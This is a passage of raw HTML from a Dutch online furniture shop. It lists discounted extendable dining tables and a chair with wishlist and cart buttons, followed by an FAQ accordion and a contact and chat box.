	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9431,&quot;parent_product_id&quot;:9431,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9431&#038;_wpnonce=9d51e62c28"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9431"
		data-product-type="variable"
		data-original-product-id="9431"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-donker-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Monastery_2-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Herrere Uitschuifbare Eettafel Donker eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">809,-</del><ins>605,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-donker-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9431" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9431" data-product_sku="Garant 3 Dąb Monastery" aria-label="Select options for &ldquo;Herrere Uitschuifbare Eettafel Donker eiken&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9431" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9419  wishlist-fragment on-first-load"
	data-fragment-ref="9419"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9419,&quot;parent_product_id&quot;:9419,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9419&#038;_wpnonce=9d51e62c28"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9419"
		data-product-type="simple"
		data-original-product-id="9419"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/sievoz-ronde-uitschuifbare-eettafel-natuurlijk-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-64x43.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-64x43.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Sievoz Ronde Uitschuifbare Eettafel Natuurlijk eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">757,-</ins><span class="screen-reader-text">Current price is: 757,-.</span><del aria-hidden="true">1.246,-</del> <span class="screen-reader-text">Original price was: 1.246,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/sievoz-ronde-uitschuifbare-eettafel-natuurlijk-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9419" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9419" data-product_sku="AGNES 1 Dab Lancelot" aria-label="Add to cart: &ldquo;Sievoz Ronde Uitschuifbare Eettafel Natuurlijk eiken&rdquo;" rel="nofollow" data-success_message="&ldquo;Sievoz Ronde Uitschuifbare Eettafel Natuurlijk eiken&rdquo; has been added to your cart" data-gtm_item_name="Sievoz Ronde Uitschuifbare Eettafel Natuurlijk eiken" data-gtm_item_brand="" data-gtm_item_id="9419" data-gtm_item_sku="AGNES 1 Dab Lancelot" data-gtm_price="757.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Ronde Eettafels" data-gtm_item_category4="Een ronde eettafel van 110 cm als verbinder in huis" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9419" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9539  wishlist-fragment on-first-load"
	data-fragment-ref="9539"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9539,&quot;parent_product_id&quot;:9539,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9539&#038;_wpnonce=9d51e62c28"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9539"
		data-product-type="simple"
		data-original-product-id="9539"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/ygrande-eettafel-transparant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-21798.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Ygrande Eettafel Transparant</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">414,-</ins><span class="screen-reader-text">Current price is: 414,-.</span><del aria-hidden="true">598,-</del> <span class="screen-reader-text">Original price was: 598,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/ygrande-eettafel-transparant/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9539" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9539" data-product_sku="2010001136354" aria-label="Add to cart: &ldquo;Ygrande Eettafel Transparant&rdquo;" rel="nofollow" data-success_message="&ldquo;Ygrande Eettafel Transparant&rdquo; has been added to your cart" data-gtm_item_name="Ygrande Eettafel Transparant" data-gtm_item_brand="" data-gtm_item_id="9539" data-gtm_item_sku="2010001136354" data-gtm_price="414.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eetkamertafels smal" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9539" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
						</div><!-- /.slider__slides -->
					</div><!-- /.slider__clip -->

					<div class="slider__actions">
						<a href="#" class="swiper-button-prev slider__prev slider__btn--prev">
							<i class="fa-solid fa-chevron-left"></i>
						</a>

						<a href="#" class="swiper-button-next slider__next slider__btn--next">
							<i class="fa-solid fa-chevron-right"></i>
						</a>
					</div><!-- /.slider__actions -->

					<div class="slider__paging"></div><!-- /.slider__paging -->

				</div><!-- /.slider-products -->
			</div><!-- /.section__inner -->
		</div><!-- /.shell -->
	</section>
	</div>


		
	</main></div>
<section class="related products section-related-products">
	<div class="shell">
		<div class="section__inner">
			<div class="section__head">
				<h2>Vaak samen gekocht met</h2>
			</div><!-- /.section__head -->

			<div class="slider-products js-slider-products">

				<div class="slider__clip swiper-container">

					<div class="slider__slides swiper-wrapper">

						
							<div class="slider__slide swiper-slide">
								<div class="product-secondary">
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14064  wishlist-fragment on-first-load"
	data-fragment-ref="14064"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:14064,&quot;parent_product_id&quot;:14064,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14064&#038;_wpnonce=9d51e62c28"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14064"
		data-product-type="variable"
		data-original-product-id="14064"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/courgenard-eetkamerstoel-groen-blauw-geel-grijs-roze/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-41%</span>
	<img width="702" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20702%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg 702w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-206x300.jpg 206w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-768x1120.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-110x160.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-600x875.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-64x93.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644.jpg 1029w" data-lazy-sizes="(max-width: 702px) 100vw, 702px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg" /><noscript><img width="702" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-702x1024.jpg 702w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-206x300.jpg 206w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-768x1120.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-110x160.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-600x875.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644-64x93.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-1644.jpg 1029w" sizes="(max-width: 702px) 100vw, 702px" /></noscript><h2 class="woocommerce-loop-product__title">Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">298,-</del><ins>227,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/courgenard-eetkamerstoel-groen-blauw-geel-grijs-roze/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14064" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14064" data-product_sku="K410 krzesło" aria-label="Select options for &ldquo;Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14064" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
								</div><!-- /.product-secondary -->
							
							</div><!-- /.slider__slide -->

						
					</div><!-- /.slider__slides -->
				</div><!-- /.slider__clip -->

				<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__prev slider__btn--prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__next slider__btn--next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->

				<div class="slider__paging"></div><!-- /.slider__paging -->

			</div><!-- /.slider-products -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section>
<section data-rocket-location-hash="e484858c4f9a4110cb1dc6126d39312f" class="section-faq section-faq--alt" id="faqs">
	<div class="shell">
		<div class="section__inner">
							<div class="section__head">
					<h4>Veelgestelde vragen (FAQ)</h4>
				</div><!-- /.section__head -->
			
			<div class="section__body">
				<div class="section__accordion">
					<div class="accordion-faq js-accordion">
													<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Ik bestel voor het eerst. Hoe gaat dat bij Tomasso Tables?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Het plaatsen van een bestelling bij Tomasso Tables kan op eenvoudige wijze. Weet je al precies waar je naar op zoek bent, dan bestel je het makkelijk via onze webshop. Dit kan door op het gewenste artikel te klikken en dat daarna in je online winkelwagentje te stoppen. Vervolgens kun je het afreken proces doorlopen. Mocht je advies willen krijgen over welke meubels het beste voor je zijn, dan helpen we je graag! Je kunt ons bellen, e-mailen, of met ons chatten. Dan word je deskundig geholpen door één van onze verkoopmedewerkers.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 							<div class="accordion__section">
								<div class="accordion__head">
									<div class="accordion__title">
										<h5>Hoe kom ik erachter dat mijn bestelling goed is doorgekomen?</h5>
									</div><!-- /.accordion__title -->
								</div><!-- /.accordion__head -->

								<div class="accordion__body">
									<div class="accordion__entry">
										<p>Na het afronden van de bestelling sturen wij een bevestiging van je bestelling naar je e-mail. Wanneer je bestelling is verzonden ontvang je nog een mail met de track&amp;trace details.</p>
									</div><!-- /.accordion__entry -->
								</div><!-- /.accordion__body -->
							</div><!-- /.accordion__section -->
						 					</div><!-- /.accordion-faq -->
				</div><!-- /.section__accordion -->
			</div><!-- /.section__body -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section>
<section data-rocket-location-hash="c7c46e02bdb1823848a905310365b9a6" class="section-chat">
	<div class="shell">
		<div class="section__inner">
							<div class="section__image" data-aos="fade-right">
					<img width="861" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20861%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png 861w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-252x300.png 252w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-768x913.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-1292x1536.png 1292w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-60x71.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-110x131.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-600x713.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-64x76.png 64w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x.png 1440w" data-lazy-sizes="(max-width: 861px) 100vw, 861px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png" /><noscript><img width="861" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png 861w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-252x300.png 252w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-768x913.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-1292x1536.png 1292w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-60x71.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-110x131.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-600x713.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-64x76.png 64w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x.png 1440w" sizes="(max-width: 861px) 100vw, 861px" /></noscript>				</div><!-- /.section__image -->
			
			<div class="section__content">
				<div class="section__content-inner" data-aos="fade-left">
					<div class="box-chat">
						<div class="box__inner">
							<div class="box__content">
																	<div class="box__title">
										<h3>Hulp of advies nodig? Chat met een interieur expert.</h3>
									</div><!-- /.box__title -->
								
																	<div class="box__info">
																																<div class="box__tile">
																									<div class="box__tile-icon">
														<img width="16" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2020'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/07/phone-icon-secondary-no-black-bg.svg" /><noscript><img width="16" height="20" src="https://www.tomassotables.com/wp-content/uploads/2024/07/phone-icon-secondary-no-black-bg.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>													</div><!-- /.box__tile-icon -->
												
												<div class="box__tile-text">
													<a href="tel:+3197010205334" >+31 970 102 05334</a>
												</div><!-- /.box__tile-text -->
											</div><!-- /.box__tile -->
																																<div class="box__tile">
																									<div class="box__tile-icon">
														<img width="20" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2014'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/mail-icon.svg" /><noscript><img width="20" height="14" src="https://www.tomassotables.com/wp-content/uploads/2024/04/mail-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>													</div><!-- /.box__tile-icon -->
												
												<div class="box__tile-text">
													<a href="mailto:info@tomassotables.com" >info@tomassotables.com</a>
												</div><!-- /.box__tile-text -->
											</div><!-- /.box__tile -->
																			</div><!-- /.box__info -->
															</div><!-- /.box__content -->

							<div class="box__form">
								<div class="form-chat">
									<form action="" method="POST">
										<div class="form__actions">
											<input type="submit" class="form__btn form__btn--submit open_chat" value="Begin chat" name="submit" />

											<img width="22" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/chat-icon-white.svg"><noscript><img width="22" height="21" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/chat-icon-white.svg" alt=""></noscript>
										</div><!-- /.form__actions -->
									</form>
								</div><!-- /.form-chat -->
							</div><!-- /.box__form -->
						</div><!-- /.box__inner -->

											</div><!-- /.box-chat -->
				</div><!-- /.section__content-inner -->
			</div><!-- /.section__content -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-chat -->

